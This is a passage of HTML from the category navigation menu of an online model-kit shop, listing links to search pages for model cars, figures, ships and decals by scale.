                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/35&category=Model%5FCars+:+Car%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/43&category=Model%5FCars+:+Car%5FModels"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/48&category=Model%5FCars+:+Car%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/4&category=Model%5FCars+:+Car%5FModels"><div>1/4</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/618&category=Model%5FCars+:+Car%5FModels"><div>1/618</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/64&category=Model%5FCars+:+Car%5FModels"><div>1/64</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/700&category=Model%5FCars+:+Car%5FModels"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/72&category=Model%5FCars+:+Car%5FModels"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/8&category=Model%5FCars+:+Car%5FModels"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/9&category=Model%5FCars+:+Car%5FModels"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::2/24&category=Model%5FCars+:+Car%5FModels"><div>2/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::NoScale&category=Model%5FCars+:+Car%5FModels"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu348');">Masks</a>

                               <ul id="subcat4menu348" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Masks::1/24&category=Model%5FCars+:+Masks"><div>1/24</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu349');">Motorcycle Models</a>

                               <ul id="subcat4menu349" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/12&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/6&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/8&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/9&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/9</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu350');">Pre-Painted Motorcycle Models</a>

                               <ul id="subcat4menu350" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Pre%2DPainted%5FMotorcycle%5FModels::1/35&category=Model%5FCars+:+Pre%2DPainted%5FMotorcycle%5FModels"><div>1/35</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu351');">Truck Models</a>

                               <ul id="subcat4menu351" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/24&category=Model%5FCars+:+Truck%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/25&category=Model%5FCars+:+Truck%5FModels"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/32&category=Model%5FCars+:+Truck%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/35&category=Model%5FCars+:+Truck%5FModels"><div>1/35</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu352');">Waterslide Decals</a>

                               <ul id="subcat4menu352" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/18&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/24-1/25&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/24-1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/24&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/32&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/43&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/700&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/72&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::NoScale&category=Model%5FCars+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu53','Model%5FFigures');" >Model Figures</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu354');">Action Figures</a>

                               <ul id="subcat4menu354" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::1/6&category=Model%5FFigures+:+Action%5FFigures"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::1/8&category=Model%5FFigures+:+Action%5FFigures"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures::3"&category=Model%5FFigures+:+Action%5FFigures"><div>3"</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu355');">Action Figures Accessories</a>

                               <ul id="subcat4menu355" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Action%5FFigures%5FAccessories::1/6&category=Model%5FFigures+:+Action%5FFigures%5FAccessories"><div>1/6</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu356');">Dinosaurs</a>

                               <ul id="subcat4menu356" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::1/1&category=Model%5FFigures+:+Dinosaurs"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::1/35&category=Model%5FFigures+:+Dinosaurs"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Dinosaurs::NoScale&category=Model%5FFigures+:+Dinosaurs"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu357');">Fantasy</a>

                               <ul id="subcat4menu357" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/120&category=Model%5FFigures+:+Fantasy"><div>1/120</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/12&category=Model%5FFigures+:+Fantasy"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::1/16&category=Model%5FFigures+:+Fantasy"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Fantasy::NoScale&category=Model%5FFigures+:+Fantasy"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu358');">Figure Accessories</a>

                               <ul id="subcat4menu358" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/16&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/1&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/32&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/35&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::1/72&category=Model%5FFigures+:+Figure%5FAccessories"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::120mm&category=Model%5FFigures+:+Figure%5FAccessories"><div>120mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::54mm&category=Model%5FFigures+:+Figure%5FAccessories"><div>54mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figure%5FAccessories::NoScale&category=Model%5FFigures+:+Figure%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu359');">Figures</a>

                               <ul id="subcat4menu359" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/108&category=Model%5FFigures+:+Figures"><div>1/108</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/10&category=Model%5FFigures+:+Figures"><div>1/10</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/12&category=Model%5FFigures+:+Figures"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/144&category=Model%5FFigures+:+Figures"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/16&category=Model%5FFigures+:+Figures"><div>1/16</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/172&category=Model%5FFigures+:+Figures"><div>1/172</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/24&category=Model%5FFigures+:+Figures"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/32&category=Model%5FFigures+:+Figures"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/350&category=Model%5FFigures+:+Figures"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/35&category=Model%5FFigures+:+Figures"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/48&category=Model%5FFigures+:+Figures"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/4&category=Model%5FFigures+:+Figures"><div>1/4</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/54&category=Model%5FFigures+:+Figures"><div>1/54</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/5&category=Model%5FFigures+:+Figures"><div>1/5</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/6&category=Model%5FFigures+:+Figures"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/72&category=Model%5FFigures+:+Figures"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/76&category=Model%5FFigures+:+Figures"><div>1/76</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/87&category=Model%5FFigures+:+Figures"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/8&category=Model%5FFigures+:+Figures"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::1/9&category=Model%5FFigures+:+Figures"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::120mm&category=Model%5FFigures+:+Figures"><div>120mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::200mm&category=Model%5FFigures+:+Figures"><div>200mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::28mm&category=Model%5FFigures+:+Figures"><div>28mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::54mm&category=Model%5FFigures+:+Figures"><div>54mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::90mm&category=Model%5FFigures+:+Figures"><div>90mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::HO&category=Model%5FFigures+:+Figures"><div>HO</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::N&category=Model%5FFigures+:+Figures"><div>N</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FFigures::Figures::NoScale&category=Model%5FFigures+:+Figures"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu60','Model%5FShips');" >Model Ships</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu361');">Ship Books</a>

                               <ul id="subcat4menu361" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Books&category=Model%5FShips+:+Ship%5FBooks"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Inter_War&category=Model%5FShips+:+Ship%5FBooks"><div>Inter War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Modern_Aviation&category=Model%5FShips+:+Ship%5FBooks"><div>Modern Aviation</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::Modern_Navy&category=Model%5FShips+:+Ship%5FBooks"><div>Modern Navy</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::WW2_Aviation_Axis&category=Model%5FShips+:+Ship%5FBooks"><div>WW2 Aviation Axis</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ship%5FBooks::WW2_Navy&category=Model%5FShips+:+Ship%5FBooks"><div>WW2 Navy</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu362');">Ships Accessories</a>

                               <ul id="subcat4menu362" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/100&category=Model%5FShips+:+Ships%5FAccessories"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/144&category=Model%5FShips+:+Ships%5FAccessories"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/200&category=Model%5FShips+:+Ships%5FAccessories"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/24&category=Model%5FShips+:+Ships%5FAccessories"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/250&category=Model%5FShips+:+Ships%5FAccessories"><div>1/250</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/32&category=Model%5FShips+:+Ships%5FAccessories"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/350&category=Model%5FShips+:+Ships%5FAccessories"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/35&category=Model%5FShips+:+Ships%5FAccessories"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/400&category=Model%5FShips+:+Ships%5FAccessories"><div>1/400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/48&category=Model%5FShips+:+Ships%5FAccessories"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/500&category=Model%5FShips+:+Ships%5FAccessories"><div>1/500</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/550&category=Model%5FShips+:+Ships%5FAccessories"><div>1/550</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/600&category=Model%5FShips+:+Ships%5FAccessories"><div>1/600</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/700&category=Model%5FShips+:+Ships%5FAccessories"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/720&category=Model%5FShips+:+Ships%5FAccessories"><div>1/720</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::1/72&category=Model%5FShips+:+Ships%5FAccessories"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FAccessories::NoScale&category=Model%5FShips+:+Ships%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu363');">Ships Models</a>

                               <ul id="subcat4menu363" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1000&category=Model%5FShips+:+Ships%5FModels"><div>1/1000</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/100&category=Model%5FShips+:+Ships%5FModels"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1200,_1/700&category=Model%5FShips+:+Ships%5FModels"><div>1/1200, 1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/1200&category=Model%5FShips+:+Ships%5FModels"><div>1/1200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/120&category=Model%5FShips+:+Ships%5FModels"><div>1/120</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/142&category=Model%5FShips+:+Ships%5FModels"><div>1/142</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/144&category=Model%5FShips+:+Ships%5FModels"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/150&category=Model%5FShips+:+Ships%5FModels"><div>1/150</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/180&category=Model%5FShips+:+Ships%5FModels"><div>1/180</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/192&category=Model%5FShips+:+Ships%5FModels"><div>1/192</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/2000&category=Model%5FShips+:+Ships%5FModels"><div>1/2000</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/200&category=Model%5FShips+:+Ships%5FModels"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/225&category=Model%5FShips+:+Ships%5FModels"><div>1/225</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/240&category=Model%5FShips+:+Ships%5FModels"><div>1/240</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/249&category=Model%5FShips+:+Ships%5FModels"><div>1/249</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/24&category=Model%5FShips+:+Ships%5FModels"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/250&category=Model%5FShips+:+Ships%5FModels"><div>1/250</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/253&category=Model%5FShips+:+Ships%5FModels"><div>1/253</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/25&category=Model%5FShips+:+Ships%5FModels"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/270&category=Model%5FShips+:+Ships%5FModels"><div>1/270</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/300&category=Model%5FShips+:+Ships%5FModels"><div>1/300</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/32&category=Model%5FShips+:+Ships%5FModels"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/350&category=Model%5FShips+:+Ships%5FModels"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/35&category=Model%5FShips+:+Ships%5FModels"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/400&category=Model%5FShips+:+Ships%5FModels"><div>1/400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/450&category=Model%5FShips+:+Ships%5FModels"><div>1/450</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/48&category=Model%5FShips+:+Ships%5FModels"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/500&category=Model%5FShips+:+Ships%5FModels"><div>1/500</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/50&category=Model%5FShips+:+Ships%5FModels"><div>1/50</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/535&category=Model%5FShips+:+Ships%5FModels"><div>1/535</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/550&category=Model%5FShips+:+Ships%5FModels"><div>1/550</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/600&category=Model%5FShips+:+Ships%5FModels"><div>1/600</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/60&category=Model%5FShips+:+Ships%5FModels"><div>1/60</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/64&category=Model%5FShips+:+Ships%5FModels"><div>1/64</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/700&category=Model%5FShips+:+Ships%5FModels"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/720&category=Model%5FShips+:+Ships%5FModels"><div>1/720</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/72&category=Model%5FShips+:+Ships%5FModels"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/75&category=Model%5FShips+:+Ships%5FModels"><div>1/75</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/800&category=Model%5FShips+:+Ships%5FModels"><div>1/800</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/83&category=Model%5FShips+:+Ships%5FModels"><div>1/83</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/87&category=Model%5FShips+:+Ships%5FModels"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::1/96&category=Model%5FShips+:+Ships%5FModels"><div>1/96</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::11"&category=Model%5FShips+:+Ships%5FModels"><div>11"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Ships%5FModels::NoScale&category=Model%5FShips+:+Ships%5FModels"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu364');">Waterslide Decals</a>

                               <ul id="subcat4menu364" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/144,_1/200,_1/350,_1/400&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/144, 1/200, 1/350, 1/400</div></a></li>
